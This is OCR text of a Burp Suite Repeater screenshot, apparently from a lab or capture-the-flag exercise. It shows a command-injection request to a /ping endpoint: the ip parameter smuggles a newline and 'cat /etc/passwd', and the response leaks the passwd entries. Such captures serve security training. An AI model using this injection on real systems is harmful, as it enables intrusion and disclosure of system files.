 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 6 × 7 × +
Send Cancel < > Target: http://10.10.240.252:8081 HTTP/1
Request
Pretty Raw Hex \n
1 GET /ping?ip=10.10.240.252%0Acat%20/etc/passwd HTTP/1.1
2 Host: 10.10.240.252:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://10.10.240.252:31331
8 Connection: close
9 Referer: http://10.10.240.252:31331/
10 If-None-Match: W/"10b-YBfW+XO7hTPBeTldtjs5M4Nbwp0"
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2004
6 ETag: W/"7d4-sw9jqyuEdOTUFgmT/2/5M9mQbYE"
7 Date: Fri, 04 Aug 2023 16:44:48 GMT
8 Connection: close
9
10 PING 10.10.240.252 (10.10.240.252) 56(84) bytes of data.
11 64 bytes from 10.10.240.252: icmp_seq=1 ttl=64 time=0.023 ms
12
13 --- 10.10.240.252 ping statistics ---
14 1 packets transmitted, 1 received, 0% packet loss, time 0ms
15 rtt min/avg/max/mdev = 0.023/0.023/0.023/0.000 ms
16 root:x:0:0:root:/root:/bin/bash
17 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 7
Done 2,239 bytes | 38 millis